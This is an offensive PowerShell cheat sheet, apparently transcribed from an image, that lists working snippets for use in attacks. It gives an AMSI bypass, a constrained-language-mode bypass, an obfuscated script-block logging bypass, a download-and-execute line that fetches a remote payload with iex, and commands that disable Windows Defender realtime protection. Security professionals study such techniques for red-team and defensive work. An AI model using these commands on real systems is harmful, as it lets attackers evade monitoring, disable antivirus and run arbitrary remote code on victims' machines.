 Offensive	PowerShell	Cheat	Sheet	
	
Version	1.1.	Created	by	Rahmat	Nurfauzi	(@infosecn1nja)	and	
released	under	the	Creative	Commons	v3	"Attribution"	License.	
	
	
PowerShell	AMSI	Bypass	
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetFiel
d('amsiInitFailed','NonPublic,Static').SetValue($null,$true)
	
PowerShell	Constrained	Language	Mode	Bypass	
powershell.exe -Version 2 -Command <command_here>
	
PowerShell	ScriptBlock	Logging	Bypass	
$GroupPolicyField =
[ref].Assembly.GetType('System.Management.Automation.Utils')."GetFie`ld"('cache
dGroupPolicySettings', 'N'+'onPublic,Static')
If ($GroupPolicyField) {
$GroupPolicyCache = $GroupPolicyField.GetValue($null)
If ($GroupPolicyCache['ScriptB'+'lockLogging']) {
$GroupPolicyCache['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging']
= 0
$GroupPolicyCache['ScriptB'+'lockLogging']['EnableScriptBlockInvocationLogging'
] = 0
}
$val = [System.Collections.Generic.Dictionary[string,System.Object]]::new()
$val.Add('EnableScriptB'+'lockLogging', 0)
$val.Add('EnableScriptB'+'lockInvocationLogging', 0)
$GroupPolicyCache['HKEY_LOCAL_MACHINESoftwarePoliciesMicrosoftWindowsPower
ShellScriptB'+'lockLogging'] = $val
}
iex (New-Object Net.WebClient).downloadstring("https://myserver/mypayload.ps1")
	
PowerShell	Disable	Windows	Defender	&	Protection	
Set-MpPreference -DisableRealtimeMonitoring $true
Set-MpPreference -DisableIOAVProtection $true
	
	 	
 